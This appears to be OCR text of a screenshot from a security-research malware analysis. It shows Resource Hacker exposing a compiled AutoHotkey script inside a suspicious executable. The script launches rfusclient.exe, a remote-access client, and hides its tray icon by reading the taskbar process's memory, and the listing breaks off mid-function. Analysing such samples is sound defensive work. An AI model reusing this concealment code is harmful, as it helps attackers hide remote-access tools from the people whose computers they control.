 RH Resource Hacker - src270F_shaA1DE_serk.exe
File Edit View Action Help
RCData : >AUTOHOTKEY SCRIPT< : 1033
AS
Dialog
Menu
Icon
1 : 1033
2 : 1033
3 : 1033
4 : 1033
5 : 1033
6 : 1033
7 : 1033
Menu
211 : 1033
Dialog
205 : 1033
Accelerators
212 : 1033
RCData
>AUTOHOTKEY SCRIPT< : 1033
Icon Group
Version Info
Manifest
1 : 1033
1 ; <COMPILER: v1.1.26.01>
2 #NoTrayIcon
3 DetectHiddenWindows, On
4 run, rfusclient.exe
5 sleep, 500
6 RegExMatch(TrayIcons("rfusclient.exe"), "(?<=idn: )\d+", idn)
7 HideTrayIcon(idn)
8 TrayIcons(sExeName = "")
9 {
10 WinGet, pidTaskbar, PID, ahk_class Shell_TrayWnd
11 hProc:= DllCall("OpenProcess", "Uint", 0x38, "int", 0, "Uint", pidTaskbar)
12 pProc:= DllCall("VirtualAllocEx", "Uint", hProc, "Uint", 0, "Uint", 32, "Uint", 0x1000, "Uint", 0x4)
13 idxTB:= GetTrayBar()
14 SendMessage, 0x418, 0, 0, ToolbarWindow32%idxTB%, ahk_class Shell_TrayWnd
15 Loop, %ErrorLevel%
16 {
17 SendMessage, 0x417, A_Index-1, pProc, ToolbarWindow32%idxTB%, ahk_class Shell_TrayWnd
18 VarSetCapacity(btn,32,0), VarSetCapacity(nfo,32,0)
19 DllCall("ReadProcessMemory", "Uint", hProc, "Uint", pProc, "Uint", &btn, "Uint", 32, "Uint", 0)
20 iBitmap := NumGet(btn, 0)
21 idn := NumGet(btn, 4)
22 Statyle := NumGet(btn, 8)
23 If dwData := NumGet(btn,12)
24 iString := NumGet(btn,16)
25 Else dwData := NumGet(btn,16,"int64"), iString:=NumGet(btn,24,"int64")
26 DllCall("ReadProcessMemory", "Uint", hProc, "Uint", dwData, "Uint", &nfo, "Uint", 32, "Uint", 0)
welivesecurity